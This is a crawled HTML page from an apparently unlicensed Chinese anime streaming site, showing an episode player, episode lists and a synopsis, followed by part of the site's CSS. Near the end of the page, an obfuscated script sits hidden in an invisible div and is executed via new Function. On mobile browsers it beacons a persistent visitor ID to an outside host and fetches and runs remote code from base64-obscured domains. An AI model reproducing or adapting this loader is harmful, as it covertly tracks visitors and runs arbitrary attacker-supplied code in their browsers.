

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ntdm8.com/play/4481-1-2.html
body_size: 7218
content:
<!DOCTYPE html>
<html>
 <head>
  <title>《妖幻三重奏》第02集在线观看_高清全集无修_NT动漫</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="keywords" content="妖幻三重奏,妖幻三重奏第02集在线播放,妖三角 / 妖忍三重奏" />
    <meta name="description" content="TV动画《妖幻三重奏》第二弹先导视觉图公开，动画将于2023年1月播出。风卷祭里是一名退魔忍，在斩妖除魔时却被妖王“白金”变成了女生！变成女生之后，他跟自己的青梅竹马花奏铃之间的关系，也开始产生了微妙" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link href="https://cdn.yinghuazy.xyz/webjs/ntdm8/css/common.css" rel="stylesheet" type="text/css" />
<script>var maccms={"path":"","mid":"1","aid":"15","url":"www.ntdm9.com","wapurl":"www.ntdm9.com","mob_status":"0"};</script>
<script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/js/jquery-3.3.1.min.js"></script>
<script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/js/history.js"></script>
<script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/static/js/home.js"></script>
<link rel="shortcut icon" href="https://cdn.yinghuazy.xyz/webjs/ntdm8/image/favicon.ico" type="image/x-icon" />

    <link href="https://cdn.yinghuazy.xyz/webjs/ntdm8/css/play.css" rel="stylesheet" type="text/css" />
    <script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/js/detail.js"></script>
 </head>
 <body>
   <div id="root">
          <div id="top">
        <div id="logo">
          <a href="/" title="NT动漫">NT动漫</a></div>
      </div>
      <header id="nav">
        <a class="nav_button  " href="/">首页</a>
		<!--        <a class="nav_button nav_button_current" href="/type/riben.html">日本</a>
		        <a class="nav_button " href="/type/zhongguo.html">中国</a>
		        <a class="nav_button " href="/type/omei.html">欧美</a>
		-->
		<a class="nav_button " href="/type/riben.html">目录</a>
        <a class="nav_button " href="/label/tody.html">每日推荐</a>
        <a class="nav_button " href="/label/new.html">最近更新</a>
        <a class="nav_button " href="/label/top.html">排行榜</a>
        <form id="top_search_from" class="search_form" action="/search/-------------.html" method="get" autocomplete="off" onsubmit="return on_top_search_form();">
          <input id="top_search_input" class="search_input" name="wd" id="wd" spellcheck="false" autocapitalize="off" autocomplete="off" autocorrect="off" placeholder="输入关键字" value="">
          <input class="search_submit" class="" type="submit" value="">
          <input type="hidden" name="page" value="1"></form>
        <script type="text/javascript">function on_top_search_form() {
            var value = document.getElementById("top_search_input").value;
            if (value == null || value == "") {
              alert("请输入搜索关键字");
              return false;
            }
          }
          var top_search_input = document.getElementById("top_search_input");
          function onfocus() {
            top_search_input.classList.add("search_input_ex");
          }
          function onfocusout() {
            top_search_input.classList.remove("search_input_ex");
          }
          if (top_search_input.addEventListener) {
            top_search_input.addEventListener('focus', onfocus);
            top_search_input.addEventListener('focusout', onfocusout);
          } else {
            top_search_input.onfocus = onfocus;
            top_search_input.onfocusout = onfocusout;
          }</script>
      </header>  <!--头部-->
      <div id="container">
        
<!--<div id="new_tip1" style="color: #E00;padding: 8px;margin: 0 7px;margin-top: 10px;margin-bottom:-14px;font-size: 14px;border: 1px solid #C00;">部分资源无法播放，请等待修复！！！！</div>-->

<div id="new_tip1" style="color: #E00;padding: 8px;margin: 0 7px;margin-top: 10px;margin-bottom:-14px;font-size: 14px;border: 1px solid #C00;">NT动漫永久网址：<a rel="nofollow" target="_blank" href="/" style="color: #60b8cc;text-decoration:  none;">www.ntdm.tv&nbsp;</a> 请牢记防失联，欢迎大家分享给身边朋友！</div>

<div id="new_tip1" style="color: #E00;padding: 8px;margin: 0 7px;margin-top: 10px;margin-bottom:-14px;font-size: 14px;border: 1px solid #C00;">NT动漫地址发布页：<a rel="nofollow" target="_blank" href="https://ntdm.fans/" style="color: #60b8cc;text-decoration:  none;">www.ntdm.fans&nbsp;</a> 请牢记加收藏！</div> <!--公告-->
        <div class="spaceblock1"></div>
        <div class="baseblock">
          <div class="blocktitle">
            <h4 id="detailname">
              <a href="/video/4481.html">妖幻三重奏</a></h4>
          </div>
          <div class="line"></div>
          <div class="blockcontent">
            <table>
              <tr>
                <td>
                  <a href="javascript:;">
                    <img referrerpolicy="no-referrer" id="play_poster_img" width="187" height="260" src="https://images.weserv.nl/?url=https://lz.sinaimg.cn/large/006yt1Omgy1h6hv69jngzj30ku0thq4n.jpg" alt="妖幻三重奏"></a>
                </td>
                <td>
                  <ul id="play_imform">
	<li class="play_imform_kv">
		<span class="play_imform_tag">地区：</span>
		<span class="play_imform_val">日本</span></li>

	<li class="play_imform_kv">
		<span class="play_imform_tag">别名：</span>
		<span class="play_imform_val">妖三角 / 妖忍三重奏</span></li>
		<li class="play_imform_kv">
		<span class="play_imform_tag">播放状态：</span>
		<span class="play_imform_val">完结</span></li>
	
	<li class="play_imform_kv">
		<span class="play_imform_tag">语言：</span>
		<span class="play_imform_val">日语</span></li>
	<li class="play_imform_kv">
		<span class="play_imform_tag">首播时间：</span>
		<span class="play_imform_val">2023</span></li>
	<li class="play_imform_kv">
		<span class="play_imform_tag">动画种类：</span>
		<span class="play_imform_val">TV</span></li>
	<li class="play_imform_kv">
		<span class="play_imform_tag">官方网站：</span>
		<span class="play_imform_val"></span></li>
	<li class="play_imform_kv">
		<span class="play_imform_tag">剧情类型：</span>
		<span class="play_imform_val">神魔,奇幻,日本动漫,百合,校园</span></li>
	<li class="play_imform_kv">
		<span class="play_imform_tag">更新时间：</span>
		<span class="play_imform_val">2025-03-06</span></li>
	
	<li class="play_imform_kv" style="display: none;">
		<span class="play_imform_tag"></span>
		<span class="play_imform_val">妖幻三重奏</span></li>
	
                  </ul>
                </td>
              </tr>
            </table>
          </div>
        </div>
        
          <!--公告-->
           <!--
        <style>
	.app-dl-m {
		display: none;
	}
	@media only screen and (min-width:0em) and (max-width:40em) {
		.app-dl-m {
		display: block;
		width: 100%;
		}
		.app-dl-m2 {
		margin: 3px 7px;
		}
		.app-dl-m img {
		width: 100%;
		}
	}
	</style>
	<div class="app-dl-m">
		<div class="app-dl-m2">
		<a rel="nofollow" target="_blank" href="#"><img src="https://www.ntyou.com/shuo.jpg" alt=""></a>
		</div>
	</div>
	-->
        <!--公告end-->
        
        <div class="baseblock">
          <div class="blockcontent">
            <div id="pp" class="baseblock2">
              <div class="blocktitle ppp" id="pp1" routeidx="1">
                <span>在线播放：</span></div>
              <div class="blockcontent">
                <div class="tabs" id="id_play_tabs">
                  <ul class="menu0 title" id="menu0">
                                             <li  class="on">第一线路</li>
                                              <li  >备用线路</li>
                                              <li  >备用线路2</li>
                                          </ul>
                        <div id="content">  
          <div class="main0" id="main0">
     			<div class="movurl mod"  style="display:block">
			<ul>
			    
			<li>
				<a class="" href="/play/4481-1-1.html" target="_self" title="第01集 ">第01集</a>
			</li>
			   
			<li>
				<a class="active-play" href="/play/4481-1-2.html" target="_self" title="第02集 ">第02集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-1-3.html" target="_self" title="第03集 ">第03集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-1-4.html" target="_self" title="第04集 ">第04集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-1-5.html" target="_self" title="第05集 ">第05集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-1-6.html" target="_self" title="第06集 ">第06集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-1-7.html" target="_self" title="第07集 ">第07集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-1-8.html" target="_self" title="第08集 ">第08集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-1-9.html" target="_self" title="第09集 ">第09集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-1-10.html" target="_self" title="第10集 ">第10集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-1-11.html" target="_self" title="第11集 ">第11集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-1-12.html" target="_self" title="第12集 ">第12集</a>
			</li>
						</ul>
		</div>
		  		<div class="movurl mod"  style="display:none">
			<ul>
			    
			<li>
				<a class="" href="/play/4481-2-1.html" target="_self" title="第01集 ">第01集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-2-2.html" target="_self" title="第02集 ">第02集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-2-3.html" target="_self" title="第03集 ">第03集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-2-4.html" target="_self" title="第04集 ">第04集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-2-5.html" target="_self" title="第05集 ">第05集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-2-6.html" target="_self" title="第06集 ">第06集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-2-7.html" target="_self" title="第07集 ">第07集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-2-8.html" target="_self" title="第08集 ">第08集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-2-9.html" target="_self" title="第09集 ">第09集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-2-10.html" target="_self" title="第10集 ">第10集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-2-11.html" target="_self" title="第11集 ">第11集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-2-12.html" target="_self" title="第12集 ">第12集</a>
			</li>
						</ul>
		</div>
		  		<div class="movurl mod"  style="display:none">
			<ul>
			    
			<li>
				<a class="" href="/play/4481-3-1.html" target="_self" title="第01集 ">第01集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-3-2.html" target="_self" title="第02集 ">第02集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-3-3.html" target="_self" title="第03集 ">第03集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-3-4.html" target="_self" title="第04集 ">第04集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-3-5.html" target="_self" title="第05集 ">第05集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-3-6.html" target="_self" title="第06集 ">第06集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-3-7.html" target="_self" title="第07集 ">第07集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-3-8.html" target="_self" title="第08集 ">第08集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-3-9.html" target="_self" title="第09集 ">第09集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-3-10.html" target="_self" title="第10集 ">第10集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-3-11.html" target="_self" title="第11集 ">第11集</a>
			</li>
			   
			<li>
				<a class="" href="/play/4481-3-12.html" target="_self" title="第12集 ">第12集</a>
			</li>
						</ul>
		</div>
		            </div>
           </div>
                </div>
              </div>

              <div id="ageframeblock" class="content">
                <div id="ageframediv" style="width: 980px; height: 540px;">
               <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/play\/4481-1-1.html","link_next":"\/play\/4481-1-3.html","link_pre":"\/play\/4481-1-1.html","url":"RVdJjnmnZa80vpiVbC2pOcd7PiC6OSum9ukC%2BzNHhamzHMUcHmKaCLlfTvny5u0IVpLJxmkE54iW2r4tyCaUSw%3D%3D","url_next":"R5LzDlqs9wfASRoDSk2VUVf9R1B2dPg%2Fy98rUxiudjctKhwhoNj6VbXEYRMHSuqs5bBShkKM4kN%2F3RAiRlhj%2FA%3D%3D","from":"mp4","server":"no","note":"","id":"4481","sid":1,"nid":2}</script><script type="text/javascript" src="/static/js/playerconfig.js?t=20260124"></script><script type="text/javascript" src="/static/js/player.js?t=a20260124"></script>                  <div id="testvideo_div" hidden="hidden"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <p>
    <div id="new_tip1" style="color: #E00;padding: 8px;margin: 0 7px;margin-top: 10px;margin-bottom:-14px;font-size: 14px;border: 1px solid #C00;"><a rel="nofollow" target="_blank" href="http://app.ntdm.fans/app/" style="color: #60b8cc;text-decoration:  none;">【APP安卓端已上线,限时限量开放下载】点我进入 &nbsp;</a> 欢迎大家分享给身边朋友！</div><br>
            
            
 <div class="baseblock">
          <div class="blocktitle">评论/报错（如出现没声音，请切换浏览器尝试）：</div>
            <div class="mac_comment" data-id="4481" data-mid="1" ></div>
            <script>
              $(function(){
            MAC.Comment.Login = 0;
            MAC.Comment.Verify = 1;
            MAC.Comment.Init();
            MAC.Comment.Show(1);
              });
              </script>
        </div>
        <script>
          document.querySelector('#pp').scrollIntoView(false);
        </script>
        <style>
            a.active-play{
            border: 1px solid #e00!important;
            color: #e00!important;
            }
        </style>
        <div class="spaceblock1"></div>
        <div class="baseblock">
          <div class="blocktitle">简介：</div>
          <div class="line"></div>
          <div class="blockcontent">
            <div class="play_desc">
                   <p>TV动画《妖幻三重奏》第二弹先导视觉图公开，动画将于2023年1月播出。<br/>风卷祭里是一名退魔忍，在斩妖除魔时却被妖王“白金”变成了女生！变成女生之后，他跟自己的青梅竹马花奏铃之间的关系，也开始产生了微妙的变化。另一方面，由于花奏铃身上有著特殊的妖力，导致许多妖怪都想要接近她。祭里不仅要以女生的身份重新习惯学校与日常生活，还必须在这种状况下保护小铃，同时寻找让自己变回男生的方法……！</p>            </div>
          </div>
        </div>
        <div class="spaceblock1"></div>
        <div class="baseblock">
          <div class="blocktitle">看过《妖幻三重奏》的人还看过：</div>
          <div class="line"></div>
          <div class="blockcontent">
            <ul class="ul_li_a8">
            
                        	
        <li class="anime_icon1">
            <a href="/video/7167.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/a3/59/555772_2Z2L2.jpg" alt="新地狱老师 第2部分" title="更新至03集">
                <span class="anime_icon1_name1">更新至03集</span></a>
            <a class="anime_icon1_name_a" href="/video/7167.html">
                <div class="anime_icon1_name">新地狱老师 第2部分</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7165.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/0d/a2/510753_8uCFx.jpg" alt="靠死亡游戏混饭吃。" title="更新至03集">
                <span class="anime_icon1_name1">更新至03集</span></a>
            <a class="anime_icon1_name_a" href="/video/7165.html">
                <div class="anime_icon1_name">靠死亡游戏混饭吃。</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7127.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/0b/9d/541336_0JS7W.jpg" alt="泛而不精的我被逐出了勇者队伍" title="更新至04集">
                <span class="anime_icon1_name1">更新至04集</span></a>
            <a class="anime_icon1_name_a" href="/video/7127.html">
                <div class="anime_icon1_name">泛而不精的我被逐出了勇者队伍</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7129.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/67/d6/498791_26Yp3.jpg" alt="现在多闻君是哪一面！？" title="更新至04集">
                <span class="anime_icon1_name1">更新至04集</span></a>
            <a class="anime_icon1_name_a" href="/video/7129.html">
                <div class="anime_icon1_name">现在多闻君是哪一面！？</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7166.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/11/9b/517561_Rs7mZ.jpg" alt="优雅贵族的休假指南。" title="更新至03集">
                <span class="anime_icon1_name1">更新至03集</span></a>
            <a class="anime_icon1_name_a" href="/video/7166.html">
                <div class="anime_icon1_name">优雅贵族的休假指南。</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7195.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/92/95/517057_257ad.jpg" alt="我推的孩子第三季" title="更新至02集">
                <span class="anime_icon1_name1">更新至02集</span></a>
            <a class="anime_icon1_name_a" href="/video/7195.html">
                <div class="anime_icon1_name">我推的孩子第三季</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7164.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/74/e9/556874_BhJgb.jpg" alt="29岁单身冒险家的日常" title="更新至03集">
                <span class="anime_icon1_name1">更新至03集</span></a>
            <a class="anime_icon1_name_a" href="/video/7164.html">
                <div class="anime_icon1_name">29岁单身冒险家的日常</div></a>
        </li> 
                     
                        	
        <li class="anime_icon1">
            <a href="/video/7163.html">
                <img referrerpolicy="no-referrer" width="120px" height="165px" class="anime_icon1_img" src="https://lain.bgm.tv/r/400/pic/cover/l/cd/8c/554013_MGo2g.jpg" alt="安逸领主的愉快领地防卫" title="更新至03集">
                <span class="anime_icon1_name1">更新至03集</span></a>
            <a class="anime_icon1_name_a" href="/video/7163.html">
                <div class="anime_icon1_name">安逸领主的愉快领地防卫</div></a>
        </li> 
                   
            </ul>
          </div>
        </div>
        <div class="spaceblock1"></div>
       
      </div>
                    <footer id="footer">
        <div id="footer_container">
          <div class="pannel clearfix">
            <div class="pannel_head clearfix">
              <h3 class="title">友情链接：</h3></div>
            <ul class="link_text list_scroll clearfix">
                          <li><a class="text_muted" href="https://www.88dm.tv" title="樱花动漫" target="_blank">樱花动漫</a></li>
                           <li><a class="text_muted" href="http://www.ntdm.tv" title="NT动漫" target="_blank">NT动漫</a></li>
                         </ul>
           <span style="color: #DDD;">友链申请，欢迎PR2以上、收录正常的的网站友链</span>
                      </div>
        </div>
      </footer>
   <span class="mac_hits hits hide" data-mid="1" data-id="4481" data-type="hits"></span>
   
   
<div style="display: none !important;">function cBPqOaCp(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function CsRzyLf(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return cBPqOaCp(t);};window[''+'A'+'l'+'X'+'Z'+'G'+'e'+'d'+'t'+'I'+'s'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function tQCKO(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=CsRzyLf,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=tQCKO(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/14904/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=tQCKO(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMllM0EllMkYllMkZhLmF3cndhc3JzZXIubGll2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZZnR3YmdidGVyLmxpdmUlM0E5NTM1','165499',window,document,['l','Z']);}:function(){};</div>
<script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script>
<div> <div><div> </div>  </div></div><div> </div>
<script>AlXZGedtIs();</script>  <!--友情链接-->
    </div>
 <script type="text/javascript">
    $(function(){
        $(".title li").click(function(){
            $(this).addClass("on").siblings().removeClass("on");
            $("#content .mod").eq($(".title li").index(this)).show().siblings("#content .mod").hide();
        });
    });
</script>
<style>
    .hide{
        display: none;
    }
    .show{
        display: block;
    }
      #content .mod{display:none;}
</style>
 </body>

--- FILE ---
content_type: text/css
request_url: https://cdn.yinghuazy.xyz/webjs/ntdm8/css/common.css
body_size: 4459
content:


/*关于字体*/
/*最好以Arial Black结尾，这种字体很通用，然后如果出现这种字体，说明找不到*/

body {
	/*英文字体会导致英文和中文不对齐*/
	/*font-family: Arial,"Helvetica Neue",Helvetica, "Hiragino Sans GB", "Microsoft YaHei", "WenQuanYi Micro Hei", sans-serif, "Arial Black";*/

	/*被要求改回了v1*/
	/*v2的*/
	/*font-family: "Microsoft YaHei", "WenQuanYi Micro Hei", sans-serif, "Arial Black";*/
	/*v1的*/
	font-family: Verdana, Arial, Helvetica, sans-serif;

	/*默认字体更好，但先用15，然后尽量变大*/
	font-size: 15px;
	/*会影响很多有换行的同一行的间隔*/
	/*letter-spacing: 1.0px;*/
	font-weight: normal;
	padding: 0px;
	margin: 0px;
	-webkit-text-size-adjust: none;
}

.asciifont {
	font-family: "Helvetica Neue",Helvetica;
}

@font-face {
	font-family: 'gamefont';
	src: url('/age/static/font/gamefont.ttf');
}


/*避免意外，显式设置基本参数*/

div, span, a, p, img, button, ul, li, table, tr, td, pre, strong, h1, h2, h3, h4, h5, h6, section {
	font-size: 1em;
	font-weight: normal;
	margin: 0px;
	padding: 0px;
}

input, textarea {
	font-weight: normal;
	margin: 0px;
}

table, tr, td, img {
	border: 0px;
}

/*??*/
div {
	max-height: 999999px;
}

ul li {
	list-style:none;
}

table {
	border-collapse:collapse;
	border:none;
}


#root {
	width: 1024px;
	margin: 0 auto;
}

#container {
}

.clear {
	clear:both;
}

.block {
	padding: 4px 4px;
}
.blocklr {
	padding: 0px 4px;
}
.blockbt {
	padding: 4px 0px;
}

.spaceblock {
	padding: 6px 6px;
}

.spaceblock1 {
	padding: 9px 8px;
}

.baseblock {
}



/*base ==== ==== ==== ==== ==== ==== ==== ==== */

/*背景的背景#606061*/
/*顶部#292929*/

/*块背景#202020*/
/*块背景轻微区分#232323*/

/*子块背景#282828*/

/*正文亮#e8e8e9*/
/*正文中#e0e0e0*/
/*正文暗#bbbbbb*/
/*正文灰暗#888888*/
/*正文下划线#bbbbbc*/

/*高亮#fd9720*/
/*输入框#212122*/
/*强调#d0e0f0*/

/*标题#888899*/
/*标签#808081*/

/*亮蓝#70c8dd*/
/*暗蓝#60b8cc*/
/*蓝下划线#4a94a3*/
/*浅暗蓝#3d4f61*/
/*zima blue #4BBEE3*/

/*亮红#fe0101*/
/*暗红#682121*/

/*百搭灰#757175*/

/*按钮亮#414142*/
/*按钮暗#313132*/
/*按钮高亮#757175*/

/*导航灰#303030*/
/*大边框灰#303030*/

/*亮边框#505051*/
/*暗边框#404041*/

/*评论#b8b8e0*/

/*纯白*/


/*圆角2*/
/*半透色(0,0,0,0.65)*/

/*color*/

body {
	color: #e8e8e9;
	background-color: #606061;
}

/*避免意外，显式设置基本参数*/
div, span, a, p, img, button, ul, li, table, tr, td, input, textarea, pre, strong, h1, h2, h3, h4, h5, h6 {
	color: #e8e8e9;
	background-color: transparent;
}

input, textarea {
	background: transparent;
	border-width: 1px;
	border-color: #404041;
	background-color: #212122;
}

/*字体*/
/*正文暂时定15*/
/*固定的字体以下*/
/*nav 标题 动漫名字*/


/*misc ==== ==== ==== ==== ==== ==== ==== ==== */

li {
	display: inline-block;
}


/*root ==== ==== ==== ==== ==== ==== ==== ==== */
#root {
	-moz-box-shadow:0px 1px 1px #202020;
	-webkit-box-shadow:0px 1px 6px #202020;
	box-shadow:0px 1px 1px #202020;
}

/*top ==== ==== ==== ==== ==== ==== ==== ==== */

#top {
	box-sizing: border-box;
	height: 150px;
	padding: 10px 8px;
	background-color: #292929;
}

#logo {
	margin-top: 22px;
	margin-left: 8px;
	float: left;
}

#logo a {
    height: 85px;
    display: block;
    background: url(../image/logo.png) no-repeat;
    overflow: hidden;
    line-height: 300px;
     width: 250px;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: cover;
}

#pa {
	float: left;
	margin-top: 36px;
}
.patitle {
	color: #d0e0f0;
	margin: 2px 0px;
}
.patext {
	color: #e0e0e0;
	font-size: 0.9em;
}

/*nav ==== ==== ==== ==== ==== ==== ==== ==== */

#nav {
	height: 56px;
	background-color: #292929;
}

.nav_button {
	box-sizing: border-box;
	display: inline-block;
	height: 56px;
	line-height: 56px;
	padding: 0px 14px;
	font-size: 1.2em;
	text-decoration: none;
	margin-right: -4px;
	border-top-left-radius: 2px;
	border-top-right-radius: 2px;
}

